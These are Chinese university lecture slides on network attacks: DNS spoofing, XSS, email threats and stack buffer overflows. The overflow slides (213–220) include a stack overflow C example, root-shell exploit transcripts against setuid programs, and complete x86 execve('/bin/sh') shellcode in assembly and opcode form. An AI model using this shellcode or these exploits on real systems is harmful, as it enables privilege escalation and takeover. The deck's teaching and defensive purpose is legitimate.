② www.example.org=1.1.1.1
ID=111
受害客户端

Slide 182
DNS欺骗
客户端以特定ID发起查询，DNS服务器以同样ID应答
攻击者拦截并修改应答，再返回给客户端
①www.example.org?
ID=111
受害客户端
③ www.example.org=1.1.1.5
ID=111
DNS服务器
② www.example.org=1.1.1.1
ID=111
attacker

Slide 183
DNS欺骗（域名劫持）
假冒DNS（攻击者）
请问www.usa.com
的IP地址
返回假IP地址：
202.109.2.2
用户
DNS服务器
www.usa.com
的IP地址是199.6.6.9
访问WEB
主机
hack.haha.com
www.usa.com
的IP地址是202.109.2.2

Slide 184
DNS欺骗
难点在于如何获得标识号ID
可以结合ARP欺骗或ICMP重定向等手段，采用嗅探的方法得到

Slide 185
域名服务协议安全威胁
伪装本地DNS
攻击者
①www.example.org?
ID=111
② www.example.org=1.1.1.1
ID=111
受害客户端
DNS服务器
Notes:
如果攻击者不能够窃听受害者的 DNS 查询请求包，DNS ID 欺骗攻击同样也是可以实施的

Slide 186
域名服务协议安全威胁(Cont.)
伪装远程（上级）DNS
①www.example.org?
ID=111
④ www.example.org=1.1.1.1
ID=111
受害客户端
DNS服务器
③ www.example.org=1.1.1.1
和一些其他被篡改的记录，ID=36
② www.example.org?
ID=36
ns.attacker.net

Slide 187
域名服务协议安全威胁(Cont.)
①www.example.org?ID=xxxx
发出大量查询
② www.example.org=1.1.1.1 ID=xxxx
大量猜测ID的伪造应答数据包
攻击者
DNS服务器
③ www.example.org?
④ www.example.org=1.1.1.1
受害客户端
Notes:
如果攻击者不能够窃听受害者的 DNS 查询请求包，DNS ID 欺骗攻击同样也是可以实施的

Slide 188
域名服务协议安全威胁(Cont.)
基于DNS的DDoS攻击
①www.example.org?ID=xxxx
发出大量查询，From IP=1.1.1.1
DNS服务器组
② www.example.org=1.2.3.4
大量应答
攻击者
被攻击者
1.1.1.1

Slide 189
超文本传输协议
本地DNS服务器
www.google.com
203.208.39.22
客户端

Slide 190

HTTP协议安全威胁
中间人攻击
本地DNS服务器
mail.google.com
74.125.71.83
web2.qq.com
21.120.12.12
客户端

Slide 191
HTTP协议安全威胁(Cont.)
持久性跨站（persistent XSS or stored XSS）
攻击数据存放于服务器。当用户访问正常网页时，服务端会将恶意的指令夹杂在正常网页中传回给用户
非持久性跨站（non-persistent XSS or reflected XSS）
当服务端未能正确地过滤客户端发出的数据，并根据用户提交的恶意数据生成页面时，就有可能生成非持久性跨站攻击。
DOM 跨站（DOM-based XSS）
如果客户端脚本（例如JavaScript）动态生成 HTML的时候，没有严格检查和过滤参数，则可以导致 DOM 跨站攻击。

Slide 192

电子邮件传输过程
信头
主体
MTA
MUA
Sender
MTA
MUA
Sender

Slide 193
常见电子邮件协议
SMTP（简单邮件传输协议）
主要负责底层的邮件系统如何将邮件从一台机器传至另外一台机器
POP3（邮局协议）
目前的版本为 POP3，POP3 是把邮件从电子邮箱中传输到本地计算机的协议
IMAP（Internet邮件访问协议）
目前的版本为 IMAP4，是POP3的一种替代协议，提供了邮件检索和邮件处理的新功能
HTTP(S)
通过浏览器使用邮件服务时使用
S/MIME
支持邮件加密的传输协议

Slide 194
电子邮件协议安全威胁
传输安全
电子邮件的内容大多是明文在网上传输，传输过程可能被窃听
储存安全
如同于其它文件的储存安全一样，重点在于防范非授权使用
发送者身份确认
发送者可能抵赖说他/她没有发送电子邮件，借此电传播脑病毒和诈骗信息
接收者已收到确认
接收者可能抵赖说他/她没有收到电子邮件
邮箱炸弹攻击
发送大量无意义的邮件给受害者，耗尽其电子邮箱的存储空间，从而该电子邮箱无法继续接收邮件

Slide 195
缓冲区溢出攻击

Slide 196
缓冲区溢出及基本概念
过去十多年最大的安全隐患，大部分网络蠕虫都是利用缓冲区溢出进行攻击、传播。
缓冲区：
程序用于保存用户输入数据、临时数据的内存空间
局部变量，保存在（堆）栈中
预先分配，后存取
缓冲区溢出
输入数据长度超出缓冲区预设大小，而程序不检查
超出数据覆盖程序为其它数据分配的内存空间
安全意识，假设数据长度与存储空间相匹配
历史遗留，压缩程序代码空间

Slide 197
缓冲区溢出示例
int main(int argc, char **argv)
{
char buffer[16];
// 存储在Stack
strcpy(buffer,argv[1]);
return 0；
}
Strcpy不匹配argv[1]与buffer长度，可能导致溢出

Slide 198
缓冲区溢出攻击
利用目标程序的缓冲区溢出漏洞，向缓冲区写超其长度的内容，造成缓冲区溢出
1. 破坏程序的堆栈
超出部分写入（覆盖）其他缓冲区，
数据、下一条指令指针，函数返回地址或是其他程序输出内容，
2. 使程序转而执行其它指令
目标系统指令
恶意代码shellcode：通过缓冲区溢出注入

Slide 199
缓冲区溢出攻击危害性
在UNIX平台上可获得一个交互式的shell
在Windows平台上可上载并执行任何的代码
溢出漏洞发掘需较高技巧和知识背景
一旦有人编写出溢出代码，则用起来非常简单
与其他的攻击类型相比
不需要太多的先决条件
杀伤力很强
技术性强
穿透防火墙

Slide 200
缓冲区溢出攻击的内存模型
操作系统给每个进程分配独立虚拟地址空间
代码区、数据区和堆栈区。
CS：程序机器码和只读数据。
DS：程序静态数据。
SS：动态数据。
堆和堆栈都可以被利用来进行溢出
CS→
代码段
DS→
数据段
SS→
堆栈段

Slide 201

堆栈示意图
内存低端
←栈顶ESP
int i
512
内存高端
←栈底EBP
……
压栈（push）时esp=esp-4、
出栈（pop）时esp=esp+4
ebp相对固定不变，使用ebp及偏移量访问栈中数据如，ebp-8→i
堆栈：FILO
队列：FIFO

Slide 202

函数调用时堆栈状况
程序执行：PC(EIP寄存器)指针指引程序执行，执行一条代码后+1执行下一条代码。
函数调用时EIP跳转进入函数代码执行，函数返回后返回主调函数继续执行
……
低端
局部变量
←栈顶
堆栈基址
函数返回地址
高端
函数参数
←栈底
……
攻击瞄准器
Notes:
栈帧也叫过程活动记录，是编译器用来实现过程/函数调用的一种数据结构。
从逻辑上讲，栈帧就是一个函数执行的环境：函数参数、函数的局部变量、函数执行完后返回到哪里等等。

Slide 203
栈溢出攻击的原理
当调用函数时
Call指令会将返回地址（Call指令下一条指令地址）压入栈
Ret指令会把压栈的返回地址弹给EIP（指令寄存器）
栈溢出攻击的原理
通过缓冲区溢出修改栈中的返回地址
当函数调用返回，EIP获得被修改后的返回地址，并执行Shellcode
挑战1: 将修改后的返回地址填到正确的位置
挑战2: 返回地址能正确地指向Shellcode

Slide 204
温故而知新——缓冲区溢出攻击
利用目标程序的缓冲区溢出漏洞，向缓冲区写超其长度的内容，造成缓冲区溢出
目标程序：提供远程服务
缓冲区：用于交互的局部变量、数组等在堆栈中分配的内存空间
通常没有边界检测的数组，strcpy（）
1. 破坏程序的堆栈
2. 使程序转而执行其它指令

Slide 205
void fun(int);
int main(void) {
……
fun(1);
……
return 0;
}
void fun(int para) {
char buffer_a[8];
char buffer_b[8];
……
}
动作 | 堆栈
第一步：main压入参数１
第二步：main调用fun， 系统压入返回到main地址
第三步：fun将main基址指针值压入堆栈，同时将EBP指向ESP
第四步：fun函数压入它的局部变量
para=1
para=1
返回地址
para=1
返回地址
老的基址指针值
para=1
返回地址
老的基址指针值
buffer_a
buffer_b
局部变量 16 字节
ebp4字节
ret4字节
…
正常流程
输入>16字节,导致溢出，尾部为跳转的地址
异常流程

Slide 206

常见的情形
返回地址

Slide 207
如何能够进行系统调用？
调整该地址，指向
系统调用程序，
如CMD.EXE

Slide 208
缓冲区溢出攻击 步骤
攻击代码安排（代码植入）：
在存在漏洞的某些存储结构（缓冲区）中安排适当的攻击代码shellcode
流程控制：
改写程序执行流程，转移到攻击代码
一步完成代码植入和流程控制

Slide 209
攻击代码安排
植入法
将攻击代码写入某个缓冲区
利用已存在的代码
执行exec（’bin/sh’）
查找代码Exec(arg)，并修改参数arg为‘bin/sh’

Slide 210
控制流程转移方法
激活记录
溢出缓冲区，用攻击代码地址覆盖函数返回地址
函数指针
函数指针可定位任何地址空间，并执行
溢出在函数指针附近的缓冲区，修改函数指针的地址
长跳转缓冲区
C语言中的检验/恢复系统，利用setjmp结合longjmp进行程序异常处理，
溢出buffer，利用longjmp（buffer）进行程序跳转

Slide 211
综合代码植入和流程控制
在缓冲区中植入攻击代码和激活记录（修改返回地址以指向攻击代码）
也可通过溢出两个缓冲区来完成。

Slide 212

攻击示意
将攻击代码注入内存
将函数返回地址指针指向已注入攻击代码的内存地址

Slide 213
栈溢出攻击示例
高地址
char shellcode[] = "\xeb\x1f\x……";
char large_string[128];
int main(int argc, char **argv){
char buffer[96];
int i;
long *long_ptr = (long *) large_string;
for (i = 0; i < 32; i++)
*(long_ptr + i) = (int) buffer;
for (i = 0; i < (int) strlen(shellcode); i++)
large_string[i] = shellcode[i];
strcpy(buffer, large_string);
return 0;
}
Para1
Para2
…
Return add
Return add
Buffer
(96bytes)
…
Return add
Return add
shellcode
Return add
i
long_ptr
低地址
Notes:
Long_ptr是large_string的首地址，并且将buffer的首地址都放到里面
复制shellcode中的内容到large_string，覆盖前面的buffer首地址，这样large_string前面是shellcode中内容，后面是buffer首地址
将large_string里面的内容复制到buffer里
之后buffer溢出，溢出之后都是buffer地址，然后转到buffer处，执行shellcode

Slide 214
Linux系统下的栈溢出攻击
栈溢出攻击
NSR（Nop-Shellcode-Ret）模式
NRS模式
R.S模式
Shellcode

Slide 215


NSR溢出模式
NOP
…
NOP
NOP
shellcode
…
RET
…
RET
RET
Low Address
High Address
vulnerable1.c: stackexploit1.c:
Notes:
[root@zhugejw stack]# gcc vulnerable1.c -o vulnerable1
[root@zhugejw stack]# ls -l vulnerable1
-rwxr-xr-x 1 root root 11678 5ÔÂ 24 23:45 vulnerable1
[root@zhugejw stack]# chmod u+s vulnerable1
[root@zhugejw stack]# ls -l vulnerable1
-rwsr-xr-x 1 root root 11678 5ÔÂ 24 23:45 vulnerable1
[root@zhugejw stack]# gcc stackexploit1.c -o stackexploit1
[root@zhugejw stack]# ls -l stackexploit1
-rwxr-xr-x 1 root root 12455 5ÔÂ 25 09:11 stackexploit1
[root@zhugejw stack]# chown zhugejw:zhugejw stackexploit1
[root@zhugejw stack]# ls -l stackexploit1
-rwxr-xr-x 1 zhugejw zhugejw 12455 5ÔÂ 25 09:11 stackexploit1
[root@zhugejw stack]# su zhugejw
[zhugejw@zhugejw stack]$ whoami
zhugejw
[zhugejw@zhugejw stack]$ ./stackexploit1 400
ret is at 0xbfffec08
esp is at 0xbfffed88
buf's 0xbfffebc0
sh-2.05b# whoami
root
sh-2.05b# exit
exit
－－－－－－－－－－－如何找到返回地址？－－－－－－－－－－－－

Slide 216


RNS溢出模式
RET
…
RET
RET
NOP
…
NOP
NOP
shellcode
…
Low Address
High Address
vulnerable2. c: stackexploit2.c:
Notes:
[root@zhugejw stack]# gcc vulnerable2.c -o vulnerable2
[root@zhugejw stack]# chmod u+s vulnerable2
[root@zhugejw stack]# ls -l vulnerable2
-rwsr-xr-x 1 root root 11670 5ÔÂ 25 09:13 vulnerable2
[root@zhugejw stack]# gcc stackexploit2.c -o stackexploit2
[root@zhugejw stack]# ls -l stackexploit2
-rwxr-xr-x 1 root root 12141 5ÔÂ 25 09:15 stackexploit2
[root@zhugejw stack]# chown zhugejw:zhugejw stackexploit2
[root@zhugejw stack]# ls -l stackexploit2
-rwxr-xr-x 1 zhugejw zhugejw 12141 5ÔÂ 25 09:15 stackexploit2
[root@zhugejw stack]# su zhugejw
[zhugejw@zhugejw stack]$ ./stackexploit2
buf's 0xbfffe350
sh-2.05b# whoami
root

Slide 217

R.S溢出模式－利用环境变量
RET
…
RET
RET
…
shellcode
FILE
NULL
0xc0000000
Low Address
High Address
vulnerable2.c: stackexploit3.c:
Notes:
[root@zhugejw stack]# gcc stackexploit3.c -o stackexploit3
[root@zhugejw stack]# ls -l stackexploit3
-rwxr-xr-x 1 root root 12216 5ÔÂ 25 09:17 stackexploit3
[root@zhugejw stack]# chown zhugejw:zhugejw stackexploit3
[root@zhugejw stack]# ls -l stackexploit3
-rwxr-xr-x 1 zhugejw zhugejw 12216 5ÔÂ 25 09:17 stackexploit3
[root@zhugejw stack]# su zhugejw
[zhugejw@zhugejw stack]$ ./stackexploit3
ret is at 0xbfffffb6
buf's 0xbffff760
sh-2.05b# whoami
root
－－－－－－－－－－－
《网络渗透技术》书上的示例程序
[root@zhugejw stack]# gcc vulnerable.c -o vulnerable
[root@zhugejw stack]# vi exploit.pl
修改vulnerable程序的path
[root@zhugejw stack]# perl exploit.pl
[+] Using ret shellcode 0xbfffffb8
???¿¸??¿¸??¿¸??¿¸??¿¸??¿¸??¿¸???
[root@zhugejw root]# ps ax | grep vulnerable
5567 pts/2 S 0:00 /home/bof_codes/linux/stack/vulnerable ???¿¸??¿¸??¿¸??¿¸??¿¸??¿¸??¿¸???
[root@zhugejw root]# gdb vulnerable 5567
Attaching to process 5567
Reading symbols from /home/bof_codes/linux/stack/vulnerable...done.
Reading symbols from /lib/tls/libc.so.6...done.
Loaded symbols for /lib/tls/libc.so.6
Reading symbols from /lib/ld-linux.so.2...done.
Loaded symbols for /lib/ld-linux.so.2
0xffffe002 in ?? ()
(gdb) disass main
Dump of assembler code for function main:
0x08048394 <main+0>: push %ebp
0x08048395 <main+1>: mov %esp,%ebp
0x08048397 <main+3>: sub $0x18,%esp
0x0804839a <main+6>: and $0xfffffff0,%esp
0x0804839d <main+9>: mov $0x0,%eax
0x080483a2 <main+14>: sub %eax,%esp
0x080483a4 <main+16>: sub $0x8,%esp
0x080483a7 <main+19>: mov 0xc(%ebp),%eax
0x080483aa <main+22>: add $0x4,%eax
0x080483ad <main+25>: pushl (%eax)
0x080483af <main+27>: lea 0xffffffe8(%ebp),%eax
0x080483b2 <main+30>: push %eax
0x080483b3 <main+31>: call 0x80482d4 <strcpy>
0x080483b8 <main+36>: add $0x10,%esp
0x080483bb <main+39>: sub $0x8,%esp
0x080483be <main+42>: lea 0xffffffe8(%ebp),%eax
0x080483c1 <main+45>: push %eax
0x080483c2 <main+46>: push $0x8048484
0x080483c7 <main+51>: call 0x80482c4 <printf>
0x080483cc <main+56>: add $0x10,%esp
0x080483cf <main+59>: call 0x80482a4 <getchar>
0x080483d4 <main+64>: leave
---Type <return> to continue, or q <return> to quit---
0x080483d5 <main+65>: ret
0x080483d6 <main+66>: nop
0x080483d7 <main+67>: nop
End of assembler dump.
Breakpoint 1, 0x080483d4 in main ()
(gdb) x/20x 0xbfffffb8
0xbfffffb8: 0x6852d231 0x68732f6e 0x622f2f68 0x52e38969
0xbfffffc8: 0x8de18953 0x80cd0b42 0x6f682f00 0x622f656d
0xbfffffd8: 0x635f666f 0x7365646f 0x6e696c2f 0x732f7875
0xbfffffe8: 0x6b636174 0x776f6c66 0x6c75762f 0x6172656e
0xbffffff8: 0x00656c62 0x00000000 Cannot access memory at address
0xc0000000
(gdb) x/s 0xbfffffb8
0xbfffffb8: "1ÒRhn/shh//bi\211ãRS\211á\215B\vÍ\200"
(gdb)
0xbfffffd1: "/home/bof_codes/linux/stack/vulnerable"
(gdb)
0xbffffffc: ""
(gdb)
0xbffffffd: ""
(gdb)
0xbffffffe: ""
(gdb)
0xbfffffff: ""
(gdb)
0xc0000000: <Address 0xc0000000 out of bounds>
(gdb) c
Continuing.
Program received signal SIGTRAP, Trace/breakpoint trap.
0x40000be0 in _start () from /lib/ld-linux.so.2
(gdb) c
Continuing.
[root@zhugejw stack]# perl exploit.pl
[+] Using ret shellcode 0xbfffffb8
???¿¸??¿¸??¿¸??¿¸??¿¸??¿¸??¿¸???
sh-2.05b#

Slide 218

Shellcode C版本
Notes:
[root@zhugejw shellcode]# gcc -static -o exit exit.c
[root@zhugejw shellcode]# gdb exit
(gdb) disass _exit
Dump of assembler code for function _exit:
0x0804d9bc <_exit+0>: mov 0x4(%esp,1),%ebx
0x0804d9c0 <_exit+4>: mov $0xfc,%eax
0x0804d9c5 <_exit+9>: int $0x80
0x0804d9c7 <_exit+11>: mov $0x1,%eax
0x0804d9cc <_exit+16>: int $0x80
0x0804d9ce <_exit+18>: hlt
0x0804d9cf <_exit+19>: nop
End of assembler dump.
(gdb) b *0x0804d9c5
Breakpoint 1 at 0x804d9c5
(gdb) r
Starting program: /home/bof_codes/linux/shellcode/exit
Breakpoint 1, 0x0804d9c5 in _exit ()
(gdb) si
Program exited normally.
[root@zhugejw shellcode]# gcc -static -o shellcode shellcode.c
[root@zhugejw shellcode]# ./shellcode
sh-2.05b# exit
exit
(gdb) disass main
Dump of assembler code for function main:
0x080481d0 <main+0>: push %ebp
0x080481d1 <main+1>: mov %esp,%ebp
0x080481d3 <main+3>: sub $0x8,%esp
0x080481d6 <main+6>: and $0xfffffff0,%esp
0x080481d9 <main+9>: mov $0x0,%eax
0x080481de <main+14>: sub %eax,%esp
0x080481e0 <main+16>: movl $0x808ef88,0xfffffff8(%ebp)
0x080481e7 <main+23>: movl $0x0,0xfffffffc(%ebp)
0x080481ee <main+30>: sub $0x4,%esp
0x080481f1 <main+33>: push $0x0
0x080481f3 <main+35>: lea 0xfffffff8(%ebp),%eax
0x080481f6 <main+38>: push %eax
0x080481f7 <main+39>: pushl 0xfffffff8(%ebp)
0x080481fa <main+42>: call 0x804d9f0 <execve>
0x080481ff <main+47>: add $0x10,%esp
0x08048202 <main+50>: leave
0x08048203 <main+51>: ret
End of assembler dump.
(gdb) b main
Breakpoint 1 at 0x80481d6
(gdb) r
Starting program: /home/bof_codes/linux/shellcode/shellcode
Breakpoint 1, 0x080481d6 in main ()
(gdb) display/i $pc
1: x/i $pc 0x80481d6 <main+6>: and $0xfffffff0,%esp
(gdb) x/s 0x808ef88
0x808ef88 <_IO_stdin_used+4>: "/bin/sh"
(gdb) i reg $esp $ebp
esp 0xbfffe640 0xbfffe640
ebp 0xbfffe648 0xbfffe648
(gdb) si
0x080481d9 in main ()
1: x/i $pc 0x80481d9 <main+9>: mov $0x0,%eax
(gdb)
0x080481de in main ()
1: x/i $pc 0x80481de <main+14>: sub %eax,%esp
(gdb)
0x080481e0 in main ()
1: x/i $pc 0x80481e0 <main+16>: movl $0x808ef88,0xfffffff8(%ebp)
(gdb)
0x080481e7 in main ()
1: x/i $pc 0x80481e7 <main+23>: movl $0x0,0xfffffffc(%ebp)
(gdb)
0x080481ee in main ()
1: x/i $pc 0x80481ee <main+30>: sub $0x4,%esp
(gdb)
0x080481f1 in main ()
1: x/i $pc 0x80481f1 <main+33>: push $0x0
(gdb)
0x080481f3 in main ()
1: x/i $pc 0x80481f3 <main+35>: lea 0xfffffff8(%ebp),%eax
(gdb)
0x080481f6 in main ()
1: x/i $pc 0x80481f6 <main+38>: push %eax
(gdb)
0x080481f7 in main ()
1: x/i $pc 0x80481f7 <main+39>: pushl 0xfffffff8(%ebp)
(gdb)
0x080481fa in main ()
1: x/i $pc 0x80481fa <main+42>: call 0x804d9f0 <execve>
(gdb) x/20x $esp
0xbfffe630: 0x0808ef88 0xbfffe640 0x00000000 0x080480c9
0xbfffe640: 0x0808ef88 0x00000000 0xbfffe858 0x080483f3
0xbfffe650: 0x00000001 0xbfffe884 0xbfffe88c 0x00000000
0xbfffe660: 0x00000000 0x00000000 0x00000003 0xbfffe6f2
0xbfffe670: 0x756e694c 0x00000078 0x00000000 0x00000000
(gdb) disass __execve
Dump of assembler code for function execve:
0x0804d9f0 <execve+0>: push %ebp
0x0804d9f1 <execve+1>: mov $0x0,%eax
0x0804d9f6 <execve+6>: mov %esp,%ebp
0x0804d9f8 <execve+8>: test %eax,%eax
0x0804d9fa <execve+10>: push %edi
0x0804d9fb <execve+11>: push %ebx
0x0804d9fc <execve+12>: mov 0x8(%ebp),%edi
0x0804d9ff <execve+15>: je 0x804da06 <execve+22>
0x0804da01 <execve+17>: call 0x0
0x0804da06 <execve+22>: mov 0xc(%ebp),%ecx
0x0804da09 <execve+25>: mov 0x10(%ebp),%edx
0x0804da0c <execve+28>: push %ebx
0x0804da0d <execve+29>: mov %edi,%ebx
0x0804da0f <execve+31>: mov $0xb,%eax
0x0804da14 <execve+36>: int $0x80
0x0804da16 <execve+38>: pop %ebx
0x0804da17 <execve+39>: cmp $0xfffff000,%eax
0x0804da1c <execve+44>: mov %eax,%ebx
0x0804da1e <execve+46>: ja 0x804da26 <execve+54>
0x0804da20 <execve+48>: mov %ebx,%eax
0x0804da22 <execve+50>: pop %ebx
0x0804da23 <execve+51>: pop %edi
---Type <return> to continue, or q <return> to quit---
0x0804da24 <execve+52>: leave
0x0804da25 <execve+53>: ret
0x0804da26 <execve+54>: neg %ebx
0x0804da28 <execve+56>: call 0x80485fc <__errno_location>
0x0804da2d <execve+61>: mov %ebx,(%eax)
0x0804da2f <execve+63>: mov $0xffffffff,%ebx
0x0804da34 <execve+68>: jmp 0x804da20 <execve+48>
0x0804da36 <execve+70>: nop
0x0804da37 <execve+71>: nop
End of assembler dump.
(gdb) b *0x0804da14
Breakpoint 2 at 0x804da14
(gdb) c
Continuing.
Breakpoint 2, 0x0804da14 in execve ()
1: x/i $pc 0x804da14 <execve+36>: int $0x80
(gdb) x/i $pc
0x804da14 <execve+36>: int $0x80
(gdb) i reg $eax $ebx $ecx $edx
eax 0xb 11
ebx 0x808ef88 134803336
ecx 0xbfffe640 -1073748416
edx 0x0 0
(gdb) x/s 0x808ef88
0x808ef88 <_IO_stdin_used+4>: "/bin/sh"
(gdb) x/2x 0xbfffe640
0xbfffe640: 0x0808ef88 0x00000000
(gdb) c
Continuing.
sh-2.05b# exit
exit
Program exited normally.

Slide 219


Shellcode 汇编版本
shellcode_asm.c
shellcode_asm_fix.c
去除’\0’
Notes:
[root@zhugejw shellcode]# gcc -o shellcode_asm shellcode_asm.c
[root@zhugejw shellcode]# ./shellcode_asm
sh-2.05b# exit
exit
[root@zhugejw shellcode]# objdump -d shellcode_asm | more
080482f4 <main>:
80482f4: 55 push %ebp
80482f5: 89 e5 mov %esp,%ebp
80482f7: 83 ec 08 sub $0x8,%esp
80482fa: 83 e4 f0 and $0xfffffff0,%esp
80482fd: b8 00 00 00 00 mov $0x0,%eax
8048302: 29 c4 sub %eax,%esp
8048304: ba 00 00 00 00 mov $0x0,%edx
8048309: 52 push %edx
804830a: 68 6e 2f 73 68 push $0x68732f6e
804830f: 68 2f 2f 62 69 push $0x69622f2f
8048314: 89 e3 mov %esp,%ebx
8048316: 52 push %edx
8048317: 53 push %ebx
8048318: 89 e1 mov %esp,%ecx
804831a: b8 0b 00 00 00 mov $0xb,%eax
804831f: cd 80 int $0x80
8048321: c9 leave
8048322: c3 ret
8048323: 90 nop
[root@zhugejw shellcode]# gcc -o shellcode_asm_fix shellcode_asm_fix.c
shellcode_asm_fix.c:12:6: warning: multi-line string literals are deprecated
[root@zhugejw shellcode]# ./shellcode_asm_fix
sh-2.05b# exit
exit
[root@zhugejw shellcode]# objdump -d shellcode_asm_fix | more
080482f4 <main>:
80482f4: 55 push %ebp
80482f5: 89 e5 mov %esp,%ebp
80482f7: 83 ec 08 sub $0x8,%esp
80482fa: 83 e4 f0 and $0xfffffff0,%esp //栈对齐
80482fd: b8 00 00 00 00 mov $0x0,%eax
8048302: 29 c4 sub %eax,%esp //代码对齐？
---------------------------------------------------------------------------shellcode
8048304: 31 d2 xor %edx,%edx
8048306: 52 push %edx
8048307: 68 6e 2f 73 68 push $0x68732f6e
804830c: 68 2f 2f 62 69 push $0x69622f2f
8048311: 89 e3 mov %esp,%ebx
8048313: 52 push %edx
8048314: 53 push %ebx
8048315: 89 e1 mov %esp,%ecx
8048317: 8d 42 0b lea 0xb(%edx),%eax
804831a: cd 80 int $0x80
----------------------------------------------------------------------------
804831c: c9 leave
804831d: c3 ret
804831e: 90 nop //
804831f: 90 nop

Slide 220

Shellcode Opcode版本
31 d2 xor %edx,%edx
52 push %edx
68 6e 2f 73 68 push $0x68732f6e
68 2f 2f 62 69 push $0x69622f2f
89 e3 mov %esp,%ebx
52 push %edx
53 push %ebx
89 e1 mov %esp,%ecx
8d 42 0b lea 0xb(%edx),%eax
cd 80 int $0x80

Slide 221
缓冲区溢出原理
……
void fun(int);
int main(void) {
……
fun(1);
……
return 0;
}
void fun(int para) {
char buffer_a[8];
char buffer_b[8];
……
return 0;
}
堆栈操作
1、main压fun参数1；
2、main调用fun，压返回地址；
3、fun压main基址指针值，
同时将EBP指向ESP；
4、fun压局部变量
buffer_b
buffer_a
EBP(main)
←EBP(f)
=
fun返回地址ret
fun参数1
xxxxx
xxxxx
←EBP(m)
←ESP
……

Slide 222
正常函数返回流程
……
←ESP
buffer_b
buffer_a
EBP(main)
←EBP(f)
fun返回地址ret
IP = ret
fun参数1
xxxxx
xxxxx
←EBP(m)
……

Slide 223

溢出函数返回流程
……
←ESP
buffer_b
buffer_a=k1k2k3k4
ki:4 byte
k1k2
buffer_a
EBP(main)
k3
←EBP(f)
EBP(m)=k3???
k4
fun返回地址ret
IP = k4???
fun参数1
xxxxx
k4=addr(cmd.exe)
IP=addr(cmd.exe)
xxxxx
……

Slide 224
溢出(控制流程)+植入代码(攻击)流程
……
←ESP
buffer_b
k1k2
buffer_a
buffer_a=k1k2k3k4
EBP(main)
k3
←EBP(f)
EBP(m)=k2???
k4
fun返回地址ret
IP = k4
k4=addr(shellcode)
shellcode
xxxxx
控制流程和代码植入
可在不同缓冲区中完成
xxxxx
……

Slide 225
防范缓冲区溢出攻击
防止缓冲区溢出
采用安全C语言库函数最新版本
strcpy()——》strncpy(),
printf()——》sprintf()等
程序员检查数组与指针等越界代码
允许溢出但不允许改变控制流
禁止未经授权控制流的改变
允许改变控制流但禁止敏感代码执行
禁止攻击代码执行
如禁止诸如exec()等系统调用函数的非法使用，
Unix中，程序使用系统调用函数时，返回地址保存在系统内核堆栈，而不是普通堆栈。
检查系统调用的地址是否来自系统内核堆栈就可知道它是否合法。

Slide 226
恶意代码

Slide 227
恶意代码
具有在信息系统上执行非授权进程能力的代码。
